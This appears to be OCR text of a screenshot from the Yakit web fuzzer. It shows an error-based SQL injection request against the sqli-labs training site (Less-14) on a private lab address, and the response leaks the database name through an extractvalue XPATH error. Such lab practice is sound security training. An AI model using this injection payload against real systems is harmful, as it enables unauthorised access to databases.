 [default]-本地模式
CPU 22%
127.0.0.1 49048
渗透测试 安全工具 插件 反连 数据库
导入资源 Codec Payload Yak Runner
MITM
Web WS
Fuzzer
Codec
数据对比
解码
编码
Codec
DNSLog
首页 History Web Fuzzer MITM 交互式劫持
WF-[1] WF-[2] WF-[3] WF-[4] WF-[5] WF-[6] WF-[7]
Fuzzer 配置
Fuzzer 序列
强制 HTTPS
国密TLS
真实Host 请输入...
设置代理 请输入...
禁用系统代理
请求包配置 重置
Fuzztag 辅助 + 插入 yak.fuzz 语法
渲染 Fuzz 关闭 标准 兼容
强制同步渲染
不修复长度
超时时长 30
并发配置 重置
重试配置 重置
重定向配置 重置
DNS配置 重置
匹配器 0 重置 添加/调试
数据提取器 0 重置 添加/调试
发送请求 强制 HTTPS 历史
生成 Yaml 模板
Request 数据包扫描 热加载 构造请求
1 POST /sqli/Less-14/ HTTP/1.1
2 Host ? : 192.168.176.128
3 Accept-Language: zh-CN,zh;q=0.9
4 Origin: http://192.168.176.128
5 Accept-Encoding: gzip, deflate
6 Referer: http://192.168.176.128/sqli/Less-14/
7 Cache-Control: max-age=0
8 Content-Type: application/x-www-form-urlencoded
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Upgrade-Insecure-Requests: 1
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
12 Content-Length auto : 38
13
14 uname=1" and (extractvalue(1,concat(0x7e,(select database()),0x7e))) #&
passwd=admin&submit=Submit
Responses 1641bytes / 1044ms 美化 渲染 详情
远端地址:192.168.176.128:80; 响
应时间:1044ms; 总耗时:1045ms;
URL:http://192.168.176.128/sqli/L
e...
29 <input type="text" name="passwd" value=
30 </div></br>
31 <div style=" margin-top:9px;margin-left:90px;
32 <input type="submit" name="submit" value="Submit" />
33 </div>
34 </form>
35
36 </div></div>
37
38 <div style=" margin-top:10px;color:#FFF; font-size:23px;
text-align:center">
39 <font size="6" color="#FFFF00">
40
41
42
43
44
45
46
47
48
49
50
51 SELECT username, password FROM users WHERE username="1" and
(extractvalue(1,concat(0x7e,(select database()),0x7e))) #" and
password="admin" LIMIT 0,1<br><font color= "#0000ff" font
size="3">XPATH syntax error: '~security~'</br></br></br><img
src="../images/slap.jpg" /></font>
52
53 </font>
54 </div>
55 </body>
56 </html>
57